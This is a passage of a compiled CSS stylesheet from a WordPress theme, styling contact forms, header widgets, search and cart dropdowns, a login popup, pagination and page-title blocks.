  .wpcf7-form .contact3 textarea {
    height: 110px; }
  .wpcf7-form .contact4 .contact-form-content input[type="text"], .wpcf7-form .contact4 .contact-form-content input[type="email"], .wpcf7-form .contact4 .contact-form-content textarea {
    background: #f5f5f5; }
  .wpcf7-form .contact4 .contact-form-content textarea {
    height: 130px; }
  .wpcf7-form .contact4 .contact-form-content input[type="text"], .wpcf7-form .contact4 .contact-form-content input[type="email"] {
    height: 47px; }
  .wpcf7-form .contact4 .contact-form-content .btn-send {
    text-align: center; }
  .wpcf7-form .contact4 .contact-form-content .btn-send .wpcf7-submit {
    font-family: "Montserrat";
    margin-top: 15px;
    font-size: 11px;
    padding: 14px 35px;
    letter-spacing: 1.3px; }
  .wpcf7-form .contact5 .row {
    margin: 0 -15px; }
  .wpcf7-form .contact5 .row > div {
    padding: 0 15px; }
  .wpcf7-form .contact5 p {
    margin-bottom: 30px; }
  .wpcf7-form .contact5 .contact-title {
    font-family: 'Poppins', sans-serif;
    color: #fff;
    margin-bottom: 15px;
    font-weight: 700; }
  .wpcf7-form .contact5 input[type="email"], .wpcf7-form .contact5 select, .wpcf7-form .contact5 input[type="tel"] s {
    height: 49px; }
  .wpcf7-form .contact5 .btn-send .wpcf7-submit {
    margin: 0;
    padding: 15px 55px; }
  .wpcf7-form .contact6 {
    background: linear-gradient(#142b51, #142b51);
    border-radius: 10px; }
  .wpcf7-form .contact6 .contact-form-wrap {
    border-radius: 10px;
    padding: 10px 5px;
    transform: rotate(-2deg); }
  .wpcf7-form .contact6 .contact-form-content {
    transform: skewX(-3deg);
    padding: 60px 30px;
    background: #fff;
    border-radius: 10px; }
  .wpcf7-form .contact6 .row {
    transform: rotate(2deg) skewX(3deg); }
  .wpcf7-form .contact6 .contact-heading {
    font-size: 36px;
    font-weight: 800 !important;
    margin-bottom: 50px;
    color: #262626;
    text-align: center;
    font-family: 'Poppins', sans-serif; }
  .wpcf7-form .contact6 .btn-send {
    text-align: center;
    margin-top: 20px; }
  .wpcf7-form .contact6 input[type='text'], .wpcf7-form .contact6 input[type='email'] {
    height: 45px; }
  .wpcf7-form .contact6 input[type='text'], .wpcf7-form .contact6 input[type='email'], .wpcf7-form .contact6 textarea {
    border-radius: 20px;
    background: #f5f5f5;
    margin-bottom: 20px !important; }
  .wpcf7-form .contact6 input[type='text'].wpcf7-submit, .wpcf7-form .contact6 input[type='email'].wpcf7-submit, .wpcf7-form .contact6 textarea.wpcf7-submit {
    border-radius: 40px; }
  .wpcf7-form .contact6 textarea {
    height: 100px; }
  .wpcf7-form p {
    margin-bottom: 20px; }
  .wpcf7-form .row {
    margin-left: -5px;
    margin-right: -5px; }
  .wpcf7-form .row > div {
    padding-left: 5px;
    padding-right: 5px; }
  .wpcf7-form textarea {
    height: 190px; }
  .wpcf7-form .wpcf7-submit {
    margin-top: 10px;
    padding: 20px 55px; }
  @media (max-width: 479px) {
    .wpcf7-form .wpcf7-submit {
      padding: 10px 25px; } }
  .wpcf7-form div.wpcf7-validation-errors {
    display: none !important; }

div.wpcf7 .screen-reader-response {
  display: none; }
  div.wpcf7 span.wpcf7-not-valid-tip {
    font-size: 13px !important;
    margin-bottom: 10px !important; }
  div.wpcf7 .wpcf7-form .ajax-loader {
    display: none; }
  div.wpcf7 .wpcf7-form .ajax-loader.is-active {
    display: inline-block; }

.form-group {
  margin: 0; }

.site-header .header-top {
  border-bottom-color: transparent;
  background: #f5f5f5; }
  .site-header .header-top.border {
    border: 1px solid; }
  .site-header .header-top .widget_calendar {
    max-width: 374px; }
  .site-header .header-top .widget_recent_entries ul li a:after, .site-header .header-top .widget_categories ul li a:after, .site-header .header-top .widget_meta ul li a:after, .site-header .header-top .widget_archive ul li a:after, .site-header .header-top .widget_categories ul li a:after, .site-header .header-top .widget_pages ul li a:after, .site-header .header-top .widget_recent_comments ul li a:after, .site-header .header-top .widget_calendar ul li a:after, .site-header .header-top .widget_nav_menu ul li a:after {
    content: none; }
  .site-header .header-top .header-top-wrap {
    display: flex; }
  .site-header .header-top .header-top-wrap > div {
    display: flex;
    align-items: center;
    flex: auto; }
  .site-header .header-top .header-top-wrap .header-top-left .textwidget p {
    color: #8a8a8a;
    margin: 5px 0; }
  .site-header .header-top .header-top-wrap .header-top-right {
    flex: none;
    float: right; }
  .site-header .header-top .header-top-wrap .header-top-right .widget {
    display: inline-block; }
  .site-header .header-top .header-top-wrap .header-top-right .widget .cms-socials li {
    display: inline-block;
    padding: 0 12px; }
  .site-header .header-top .header-top-wrap .header-top-right .widget.widget_cms_socials_widget ul li a {
    height: 32px;
    line-height: 32px;
    border-radius: 0;
    font-size: 15px; }
  .site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate {
    position: relative;
    z-index: 10;
    overflow: visible; }
  .site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher {
    overflow: visible;
    width: auto; }
  .site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher .selected {
    background: transparent; }
    .site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher .selected a {
      border: none;
      background: url(http://dev.joomexp.com/wordpress/cargo-pifour/wp-content/plugins/gtranslate/arrow_down.png) right center no-repeat;
      color: #666;
      padding: 0px 15px;
      background-color: transparent;
      line-height: 45px;
      width: auto; }
  .site-header .header-top .header-top-wrap .header-top-right .widget_gtranslate .switcher .option {
    position: absolute; }
  .site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item {
    display: inline-block;
    padding: 0 9px; }
  .site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item > a {
    color: #8a8a8a; }
    .site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item > a:before {
      content: none; }
  .site-header .header-top .header-top-wrap .menu-menu-top-header-container .menu .menu-item > a:hover {
    color: #4183d7; }
  .site-header .header-top .header-top-wrap h3 {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 28px;
    margin-top: 0; }
  .site-header .header-top .header-top-wrap .widget_text .textwidget select {
    width: 100%; }
  .site-header .header-top .header-top-wrap .widget .tagcloud a {
    font-size: 14px !important;
    background-color: #fff;
    border: 1px solid #d7d7d7;
    border-radius: 2px;
    line-height: 1;
    display: inline-block;
    padding: 7px 13px;
    margin: 0 7px 7px 0;
    color: #939393; }
  .site-header .header-top .header-top-wrap .widget .tagcloud a:hover {
    color: #17602d; }
  .site-header .header-top .header-top-wrap .widget_categories a, .site-header .header-top .header-top-wrap .widget_archive a, .site-header .header-top .header-top-wrap .widget_pages a, .site-header .header-top .header-top-wrap .widget_meta a, .site-header .header-top .header-top-wrap .widget_recent_entries a, .site-header .header-top .header-top-wrap .widget_nav_menu a {
    color: #0081ff;
    font-size: 13px;
    position: relative;
    padding: 6px 0; }
  .site-header .header-top .header-top-wrap .widget_categories a:hover, .site-header .header-top .header-top-wrap .widget_archive a:hover, .site-header .header-top .header-top-wrap .widget_pages a:hover, .site-header .header-top .header-top-wrap .widget_meta a:hover, .site-header .header-top .header-top-wrap .widget_recent_entries a:hover, .site-header .header-top .header-top-wrap .widget_nav_menu a:hover {
    color: #17602d; }
  .site-header .header-top .header-top-wrap .widget_categories a:before, .site-header .header-top .header-top-wrap .widget_archive a:before, .site-header .header-top .header-top-wrap .widget_pages a:before, .site-header .header-top .header-top-wrap .widget_meta a:before, .site-header .header-top .header-top-wrap .widget_recent_entries a:before, .site-header .header-top .header-top-wrap .widget_nav_menu a:before {
    font-family: fontawesome;
    content: "\f0da";
    position: relative;
    color: #142b51;
    padding-right: 7px; }
  .site-header .header-top .header-top-wrap .widget_recent_comments ul li, .site-header .header-top .header-top-wrap .widget_rss ul li {
    border-bottom: 1px solid #eee;
    padding: 5px 0; }
  .site-header .header-top .header-top-wrap .widget_recent_comments ul li a, .site-header .header-top .header-top-wrap .widget_rss ul li a {
    color: #0081ff;
    font-size: 13px;
    position: relative;
    padding: 6px 0; }
    .site-header .header-top .header-top-wrap .widget_recent_comments ul li a:hover, .site-header .header-top .header-top-wrap .widget_rss ul li a:hover {
      color: #17602d; }
    .site-header .header-top .header-top-wrap .widget_recent_comments ul li a:after, .site-header .header-top .header-top-wrap .widget_rss ul li a:after {
      content: none; }
  .site-header .header-top .header-top-wrap .cms-recent-post .widget-recent-item {
    padding-bottom: 9px;
    padding-top: 9px;
    border-bottom: 1px solid #eee; }
  .site-header .header-top .header-top-wrap .cms-recent-post .entry-main {
    padding-left: 24px;
    position: relative; }
  .site-header .header-top .header-top-wrap .cms-recent-post .entry-main h6 {
    line-height: 26px;
    margin-bottom: 0; }
  .site-header .header-top .header-top-wrap .cms-recent-post .entry-main h6 a {
    color: inherit;
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit; }
    .site-header .header-top .header-top-wrap .cms-recent-post .entry-main h6 a:hover {
      color: #17602d; }
  .site-header .header-top .header-top-wrap .cms-recent-post .entry-main span {
    font-size: 13px;
    line-height: 26px;
    color: #727272;
    font-style: italic; }
  .site-header .header-top .header-top-wrap .cms-recent-post .entry-main span a {
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
    color: inherit; }
    .site-header .header-top .header-top-wrap .cms-recent-post .entry-main span a:hover {
      color: #17602d; }
  .site-header .header-top .header-top-wrap .cms-recent-post .entry-main:before {
    content: "\f073";
    font-family: fontawesome;
    position: absolute;
    top: 0;
    left: 0;
    line-height: 26px;
    color: #181818; }
  .site-header .header-top .header-top-wrap .rsswidget {
    font-size: 16px !important;
    color: #142b51 !important; }
  .site-header .header-top .header-top-wrap .rsswidget:hover {
    opacity: 0.7; }
  @media (max-width: 991px) {
      .site-header .header-top .header-top-wrap .widget-area .widget:first-child {
        margin-top: 40px; } }
  .site-header .widget_cart_search_wrap {
    display: table-cell;
    vertical-align: middle;
    position: relative; }
  .site-header .widget_cart_search_wrap .header-search-cart > a {
    display: block;
    padding: 0 19px;
    text-align: center;
    background: #208e6a; }
  .site-header .widget_cart_search_wrap .header-search-cart .icon_cart_wrap {
    font-size: 20px;
    line-height: 45px;
    position: relative; }
  .site-header .widget_cart_search_wrap .widget_searchform_content {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
    left: auto !important;
    max-width: 370px;
    min-width: 300px;
    padding: 20px;
    position: absolute;
    right: 0;
    display: none;
    z-index: 99;
    bottom: auto; }
  .site-header .widget_cart_search_wrap .widget_searchform_content.popup {
    position: fixed;
    max-width: 100%;
    min-width: 100%;
    top: 0;
    left: 0;
    right: 0; }
  .site-header .widget_cart_search_wrap .widget_searchform_content.dropdown {
    top: 60px; }
  .site-header .widget_cart_search_wrap .widget_searchform_content.active {
    display: block !important; }
  .site-header .widget_cart_search_wrap .widget_searchform_content .form-group {
    margin-bottom: 0; }
  .site-header .widget_cart_search_wrap .widget_searchform_content .form-group .form-control {
    border-radius: 0; }
  .site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform {
    position: relative; }
  .site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform #s {
    display: block;
    height: 50px;
    background-color: #fbfbfb;
    border-radius: 0;
    color: #1a1a1a;
    padding-left: 30px;
    padding-right: 50px;
    padding-top: 11px;
    padding-bottom: 11px;
    font-size: 11px;
    font-weight: 400;
    border: 1px solid transparent;
    background-image: none;
    width: 100%;
    letter-spacing: 0.03em;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform .theme_button {
    position: absolute;
    top: 0;
    right: 0;
    height: 50px;
    width: 50px;
    padding: 0;
    color: #fff;
    background: #142b51;
    border: none;
    border-radius: 0; }
  .site-header .widget_cart_search_wrap .widget_searchform_content .cshero-popup-search .searchform .theme_button:hover {
    color: ;
    background: ; }
  .site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search {
    position: relative; }
  .site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search .form-group .form-control {
    padding: 6px 65px 6px 15px; }
  .site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search .theme_button {
    position: absolute;
    top: 0;
    right: 0;
    height: 50px;
    width: 50px;
    line-height: 50px;
    padding: 0;
    color: #fff;
    background: #142b51;
    border: none;
    border-radius: 0; }
  .site-header .widget_cart_search_wrap .widget_searchform_content .cshero-dropdown-search .theme_button:hover {
    color: #fff;
    background: #323232; }
  .site-header .widget_authenticate .fs-link a {
    position: relative; }
  .site-header .widget_authenticate .fs-link a + a {
    margin-right: 4px;
    padding-right: 4px; }
  .site-header .widget_authenticate .fs-link a + a:before {
    content: "|";
    position: absolute;
    top: -3px;
    right: -4px; }
  .site-header .widget_authenticate h3 {
    color: #fff;
    display: inline-block;
    margin-bottom: 0;
    margin-top: 0; }
  .site-header .widget_authenticate .fs-close {
    position: relative !important;
    display: inline-block;
    vertical-align: middle;
    float: right;
    margin-top: -9px; }
  .site-header .widget_authenticate .fs-dropdown {
    position: absolute;
    background: #fff;
    z-index: 999;
    width: 410px;
    top: 36px; }
  .site-header .widget_authenticate .fs-dropdown .fs-close {
    margin-top: 0;
    font-size: 24px;
    padding: 0 5px;
    cursor: pointer; }
  .site-header .widget_authenticate .fs-popup .fs-card {
    max-width: 600px;
    padding: 0; }
  .site-header .widget_authenticate .fs-header {
    background: #262626;
    color: #fff;
    padding: 15px !important;
    text-align: center; }
  .site-header .widget_authenticate .fs-body {
    position: relative;
    padding: 15px; }
  .site-header .widget_authenticate .fs-body label.error {
    display: table-caption; }
  .site-header .widget_authenticate .fs-body .form {
    margin: 0 auto;
    max-width: 380px;
    border: 1px solid #dedede; }
  .site-header .widget_authenticate .fs-body .form .fs-login-form-wrap, .site-header .widget_authenticate .fs-body .form .fs-register-form-wrap {
    padding: 15px;
    color: #000; }
  .site-header .widget_authenticate .fs-body .form .form-group {
    margin-bottom: 15px; }
  .site-header .widget_authenticate .fs-body .form .form-group input {
    padding: 6px 12px;
    height: 34px; }
  .site-header .widget_authenticate .fs-body .form .btn-login {
    font-family: 'Open Sans', sans-serif;
    padding: 10px 0;
    border-radius: 4px;
    margin: 0; }
  .site-header .widget_authenticate .fs-body .form .form-action {
    color: #000; }
  .site-header .widget_authenticate .fs-body .form .form-action input {
    vertical-align: text-bottom;
    margin-right: 4px; }
  .site-header .widget_authenticate .fs-body .form .form-action .fs-action {
    margin-bottom: 10px; }
  .site-header .widget_authenticate .fs-body .form a {
    color: #0081ff; }
  .site-header .widget_authenticate .fs-body .form a:hover, .site-header .widget_authenticate .fs-body .form a:focus {
    color: #17602d; }
  .site-header .widget_authenticate .fs-body .form a.forgot {
    float: right; }
  .site-header .widget_authenticate .fs-body .form .fs-created {
    margin-top: 5px; }
  .site-header .widget_authenticate .fs-body .form .fs-created a {
    display: block;
    text-align: left; }
  .site-header .widget_authenticate .fs-body .form.active + .form.active {
    margin-top: 20px; }
  @media (min-width: 1200px) {
  .site-header .container-fullwidth {
    padding-right: 30px;
    padding-left: 30px; } }
  @media (max-width: 1199px) {
  .site-header .container-fullwidth {
    padding-right: 15px;
    padding-left: 15px; } }
  .site-header.header-transparent .header-middle .header-middle-wrap .header-middle-right .icon-header i {
    color: #142b51; }

.site-branding {
  position: relative;
  display: flex;
  align-items: center;
  flex: auto; }

.header-middle {
  background-color: #142b51;
  color: #fff; }
  .header-middle.layout1 .header-middle-right .widget.widget_cms_socials_widget .wg-socials a, .header-middle.layout2 .header-middle-right .widget.widget_cms_socials_widget .wg-socials a {
    font-size: 19px; }
  .header-middle.layout2 .header-middle-right .widget_text .textwidget p.icon-header i {
    color: #142b51; }
  .header-middle .shopping_cart_dropdown {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.2);
    left: auto !important;
    max-width: 370px;
    min-width: 300px;
    padding: 30px 20px 12px;
    position: absolute;
    right: 0;
    display: none;
    z-index: 999;
    top: 100%;
    bottom: auto; }
  .header-middle .shopping_cart_dropdown {
    color: #323232; }
  .header-middle .shopping_cart_dropdown .shopping_cart_dropdown_inner {
    overflow-y: auto;
    margin-bottom: 15px; }
  .header-middle .shopping_cart_dropdown li.mini_cart_item {
    position: relative;
    margin-bottom: 30px; }
  .header-middle .shopping_cart_dropdown li.mini_cart_item .remove {
    position: absolute;
    right: 5px;
    top: 0;
    line-height: 1;
    color: #0081ff; }
  .header-middle .shopping_cart_dropdown li.mini_cart_item .remove:hover, .header-middle .shopping_cart_dropdown li.mini_cart_item .remove:focus {
    color: #17602d; }
  .header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap {
    display: table;
    width: 100%; }
  .header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap > div {
    display: table-cell;
    vertical-align: top; }
  .header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap .mini-cart-media {
    width: 80px;
    padding-right: 22px; }
  .header-middle .shopping_cart_dropdown li.mini_cart_item .item-wrap .product-desc {
    padding-right: 20px; }
  .header-middle .shopping_cart_dropdown li.mini_cart_item img {
    width: 80px;
    border-radius: 3px;
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.2); }
  .header-middle .shopping_cart_dropdown .woocommerce-Price-amount {
    display: inline-block;
    background: #333;
    color: #fff;
    padding: 3px 10px;
    line-height: 1.42857; }
  .header-middle .shopping_cart_dropdown p.button {
    padding: 0;
    border: none;
    background: transparent; }
  .header-middle .shopping_cart_dropdown p.button:before, .header-middle .shopping_cart_dropdown p.button:after {
    content: none; }
  .header-middle a {
    color: #fff; }
  .header-middle .header-middle-wrap {
    position: relative;
    display: flex; }
  .header-middle .header-middle-wrap .header-middle-left {
    display: inline-block;
    padding: 13px 0; }
  @media (max-width: 1199px) {
      .header-middle .header-middle-wrap .header-middle-left {
        display: block;
        text-align: center; } }
  .header-middle .header-middle-wrap .header-middle-left p {
    margin-bottom: 0; }
  @media (min-width: 1200px) {
      .header-middle .header-middle-wrap .header-middle-right {
        float: right; }
        .header-middle .header-middle-wrap .header-middle-right .widget {
          display: inline-block;
          vertical-align: middle; }
          .header-middle .header-middle-wrap .header-middle-right .widget + .widget {
            margin-left: 40px; }
          .header-middle .header-middle-wrap .header-middle-right .widget.widget_cart_search_wrap {
            margin-left: 10px; } }
  @media (max-width: 1199px) {
      .header-middle .header-middle-wrap .header-middle-right {
        display: none; } }
  .header-middle .header-middle-wrap .header-middle-right .icon-header {
    float: left;
    font-size: 22px;
    line-height: 24px; }
  .header-middle .header-middle-wrap .header-middle-right .block-right {
    overflow: hidden;
    font-size: 13px;
    line-height: 16px; }
  .header-middle .header-middle-wrap .header-middle-right .widget_text .textwidget p {
    margin-bottom: 0 !important;
    position: relative; }
  .header-middle .header-middle-wrap .header-middle-right .widget_text .textwidget p i {
    padding-right: 12px; }
  .header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a {
    padding: 0 16px;
    height: auto;
    background: transparent;
    color: #fff;
    display: inline-table;
    font-size: 20px; }
  .header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a:hover > i {
    color: #17602d; }
  .header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a span.cart_total {
    position: absolute;
    top: 1px;
    left: 1px;
    font-size: 12px;
    line-height: 1; }
  .header-middle .header-middle-wrap .header-middle-right .widget_cart_search_wrap .cshero-header-cart-search a i {
    width: auto;
    height: auto;
    margin-left: 0;
    vertical-align: inherit;
    font-size: inherit;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  .header-middle .header-middle-wrap .header-middle-right .widget_gtranslate {
    float: right;
    position: relative;
    z-index: 1; }
  .header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher {
    width: 90px; }
  .header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher .selected {
    background: transparent; }
  .header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher .selected a {
    border: none;
    background: url(http://dev.joomexp.com/wordpress/'aduma'/wp-content/plugins/gtranslate/arrow_down.png) 74px center no-repeat;
    color: #666;
    padding: 0px 5px;
    width: 74px;
    background-color: transparent;
    line-height: 32px; }
  .header-middle .header-middle-wrap .header-middle-right .widget_gtranslate .switcher .option {
    position: absolute; }

.header-main.border-header {
  border-bottom: 1px solid #ececec; }
  .header-main.sticky-desktop.header-fixed {
    background: #142b51; }

.sticky-desktop.header-fixed {
  position: fixed !important;
  top: 0;
  z-index: 999;
  width: 100%; }

.admin-bar .sticky-desktop.header-fixed {
  top: 32px; }

.no-display-text {
  display: none; }

.site {
  position: relative; }

ul {
  list-style-type: none;
  padding: 0; }

a {
  text-decoration: none;
  outline: 0;
  color: #142b51;
  -webkit-transition: all 0.15s linear;
  transition: all 0.15s linear; }
  a:hover, a:focus {
    outline: none;
    text-decoration: none;
    color: #17602d;
    text-decoration: none; }

a[href^=tel] {
  color: inherit; }

iframe {
  width: 100%; }

dd, dt {
  line-height: 2; }

.owl-carousel {
  display: none; }

.vc_row.overlay-opacity {
  position: relative;
  overflow: hidden;
  color: inherit;
  background-color: rgba(0, 0, 0, 0.5); }
  .vc_row.overlay-opacity:before {
    background-color: inherit; }

.row-overlay-opacity-05 {
  background: rgba(0, 0, 0, 0.5); }

.to_animate {
  visibility: hidden; }

.bg-fixed {
  background-attachment: fixed; }

.animated {
  visibility: visible !important; }

.site-header {
  position: relative; }

.text-center {
  text-align: center !important; }

.visible_overflow {
  overflow: visible !important;
  z-index: 1; }

.blockquote {
  padding-bottom: 25px; }
  .blockquote p:before {
    content: "\f10d";
    font-family: 'fontawesome';
    padding-right: 4px;
    vertical-align: super;
    font-size: 8px; }
  .blockquote p:after {
    content: "\f10e";
    font-family: 'fontawesome';
    padding-left: 4px;
    vertical-align: super;
    font-size: 8px; }

.sidebar-left > div {
  float: right; }

.ef3-back-to-top {
  position: fixed;
  right: -40px;
  bottom: 20px;
  width: 40px;
  height: 40px;
  line-height: 38px;
  text-decoration: none;
  text-align: center;
  font-size: 21px;
  visibility: hidden;
  opacity: 0;
  transition: all 240ms;
  cursor: pointer;
  z-index: 9999;
  border-radius: 50%;
  color: #fff;
  background: #142b51;
  -webkit-transition: all 0.5s ease 0s;
  transition: all 0.5s ease 0s; }
  .ef3-back-to-top:hover {
    color: #fff;
    background: #323232;
    text-decoration: none; }

body .navigation {
  padding-top: 70px;
  text-align: center; }
  body .navigation .pagination {
    margin: 0;
    display: block;
    font-size: 14px;
    font-weight: 700; }
  body .navigation .pagination li:before {
    content: none; }
  body .navigation .page-numbers {
    color: #252525;
    display: inline-block;
    text-align: center;
    width: 32px;
    height: 32px;
    line-height: 32px;
    border-radius: 50%;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s; }
  @media (min-width: 768px) {
      body .navigation .prev {
        float: left; } }
  body .navigation .prev i {
    margin-right: 20px; }
  @media (min-width: 768px) {
      body .navigation .next {
        float: right; } }
  body .navigation .next i {
    margin-left: 20px !important; }
  body .navigation .dots:hover, body .navigation .dots:focus {
    color: #fff; }
  body .navigation .page-numbers.prev, body .navigation .page-numbers.next {
    width: auto;
    height: auto; }
  body .navigation .page-numbers.prev:hover, body .navigation .page-numbers.next:hover, body .navigation .page-numbers.prev:focus, body .navigation .page-numbers.next:focus {
    color: #17602d;
    background: transparent; }
  body .navigation .page-numbers.prev i, body .navigation .page-numbers.next i {
    font-size: 18px; }
  body .navigation .page-numbers.current, body .navigation .page-numbers:hover, body .navigation .page-numbers:focus {
    background: #142b51;
    color: #fff; }
  body.blog .navigation {
    padding: 70px 45px 0 45px; }
  @media (max-width: 767px) {
      body.blog .navigation {
        padding: 30px 15px 0 15px; } }
  body.page .navigation {
    padding-top: 30px; }
  body.page .navigation .next {
    float: none;
    margin-left: 20px; }
  @media (min-width: 992px) {
        body.page .navigation .next {
          margin-left: 100px; } }
  body.page .navigation .prev {
    float: none;
    margin-right: 20px; }
  @media (min-width: 992px) {
        body.page .navigation .prev {
          margin-right: 100px; } }

.wpb_button, .wpb_wrapper .wpb_content_element, ul.wpb_thumbnails-fluid > li {
  margin-bottom: 0;
  background-position: center !important; }

.vc_column-inner {
  padding-top: 0 !important; }

.ef3-back-to-top.active {
  right: 20px;
  visibility: visible;
  opacity: 1; }

.wp-caption {
  max-width: 100%; }

.edit-link {
  display: block;
  margin-top: 20px; }
  .edit-link a:first-child {
    margin-right: 8px; }

@media (max-width: 1199px) {
    .vc_empty_space {
      height: 60px !important; } }
  @media (max-width: 991px) {
  .vc_empty_space {
    height: 50px !important; } }
  @media (max-width: 767px) {
  .vc_empty_space {
    height: 30px !important; } }

.post-password-form p {
  position: relative;
  width: max-content;
  width: -moz-max-content; }
  .post-password-form p label input {
    width: 300px;
    padding-right: 115px; }
  .post-password-form p input[type="submit"] {
    position: absolute;
    bottom: 5px;
    right: 0;
    height: 50px;
    background: #142b51;
    border: none;
    color: #fff; }
  .post-password-form p input[type="submit"]:hover {
    opacity: 0.7; }

.site-main .entry-content ul > li, .site-main .comment-content ul > li, .site-main .entry-content ol > li, .site-main .comment-content ol > li {
  color: #242424;
  position: relative; }
  .site-main .entry-content .entry-meta ul.archive_detail li, .site-main .comment-content .entry-meta ul.archive_detail li {
    color: #142b51; }
  .site-main .entry-content ol, .site-main .comment-content ol {
    padding-left: 28px; }

.unordered-list li:before {
  position: absolute;
  left: 0;
  top: 0;
  content: "\f00c";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  color: #142b51;
  font-size: 14px; }

.page-title {
  font-family: 'Montserrat', sans-serif;
  position: relative;
  background-repeat: no-repeat;
  background-size: cover;
  z-index: 0; }
  @media (min-width: 1200px) {
    .page-title.style-1 {
      padding: 325px 0; } }
  @media (max-width: 1199px) {
    .page-title.style-1 {
      padding: 150px 0; } }
  @media (max-width: 767px) {
    .page-title.style-1 {
      padding: 100px 0; } }
  .page-title.layout-2 .page-title-text h1 {
    margin-bottom: 18px; }
  @media (min-width: 600px) {
    .page-title.layout-3 .breadcrumb-text {
      padding-bottom: 10px; } }
  .page-title .bg-overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0; }
  .page-title .page-title-text h1 {
    text-transform: capitalize;
    font-weight: 800;
    margin-bottom: 0;
    font-family: 'Montserrat', sans-serif;
    -ms-word-wrap: break-word;
    word-wrap: break-word; }
  @media (min-width: 992px) {
      .page-title .page-title-text h1 {
        font-size: 54px; } }
  @media (max-width: 599px) {
      .page-title .page-title-text h1 {
        font-size: 15px; } }
  .page-title .breadcrumb-text {
    color: #b2b2b2; }
  @media (min-width: 600px) {
    .page-title .breadcrumb-text {
      padding: 8px 10px 0 10px; } }
  @media (max-width: 479px) {
    .page-title .breadcrumb-text {
      line-height: 1;
      margin-bottom: 5px; } }
  .page-title .breadcrumb-text > span {
    color: #fff;
    font-size: 15px;
    font-weight: 400;
    line-height: 25px;
    cursor: pointer; }
  @media (max-width: 599px) {
      .page-title .breadcrumb-text > span {
        font-size: 13px;
        line-height: 18px; } }
  .page-title .breadcrumb-text > span a {
    color: inherit; }
  .page-title .breadcrumb-text > span a:hover {
    color: #17602d; }
  @media (min-width: 480px) {
    .page-title .breadcrumb-text span:first-child {
      margin-right: 2px; }

    .page-title .breadcrumb-text span + span {
      margin-left: 5px; } }

.contact-info {
  position: relative;
  padding: 30px 35px;
  background: #292929;
  border-radius: 10px;
  display: table;
  width: auto;
  color: #fff; }
  .contact-info li {
    color: inherit !important; }
  .contact-info li i {
    margin-right: 20px; }
  .contact-info:before {
    content: "";
    position: absolute;
    top: -7px;
    left: 25px;
    border-style: solid;
    border-width: 0 10px 10px 10px;
    border-color: transparent transparent #292929 transparent;
    width: 0;
    height: 0;
    z-index: -1; }

.contact-info1 ul li {
  font-size: 16px;
  margin-bottom: 5px; }
  .contact-info1 ul li i {
    margin-right: 15px;
    color: #142b51;
    float: left;
    line-height: 30px; }
  .contact-info1 ul li span {
    display: block;
    overflow: hidden;
    color: #142b51; }

.no-padding {
  padding: 0; }

.carousel .carousel-control {
  top: 50%;
  transform: translateY(-50%);
  width: 40px;
  height: 40px;
  line-height: 40px;
  background-color: #142b51;
  background-image: none;
  opacity: 1; }
  .carousel .carousel-control:focus, .carousel .carousel-control:hover {
    opacity: 0.6; }
  .carousel .left {
    left: 20px; }
  .carousel .right {
    right: 20px; }

.entry-content .entry-inside blockquote, .comment-content .entry-inside blockquote {
  color: #fff; }
  .entry-content blockquote, .comment-content blockquote {
    color: #181818; }
  .entry-content blockquote span, .comment-content blockquote span {
    text-transform: capitalize;
    font-style: italic;
    position: absolute;
    bottom: 0; }

.author-meta {
  display: table;
  margin: 0 0 40px;
  width: 100%;
  padding-bottom: 40px;
  border-bottom: 1px solid #ececec; }
  .author-meta .display_table_md {
    display: table-row; }
  @media (min-width: 768px) {
    .author-meta .display_table_md .display_table_cell_md {
      display: table-cell;
      vertical-align: middle; }
      .author-meta .display_table_md .display_table_cell_md .item-content {
        padding: 15px 30px; }

    .author-meta .display_table_md .col-avatar {
      width: 130px; } }
  @media (max-width: 767px) {
    .author-meta .display_table_md .display_table_cell_md {
      text-align: center; }

    .author-meta .display_table_md .col-avatar {
      margin: 0 auto;
      padding-top: 25px;
      width: 100px; } }
  .author-meta .display_table_md .col-avatar .item-media img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    width: auto;
    border-radius: 50%; }
  .author-meta .item-content {
    padding: 15px 40px; }
  .author-meta .item-content h3 {
    margin: 0 0 5px 0;
    color: #69d2e7; }
  .author-meta .item-content p.desc {
    line-height: 24px; }

.post-navigation .post-nav-wrap {
  padding: 40px 5px;
  position: relative; }
  .post-navigation .post-nav-wrap:before {
    content: "";
    width: 100%;
    height: 100%;
    position: absolute;
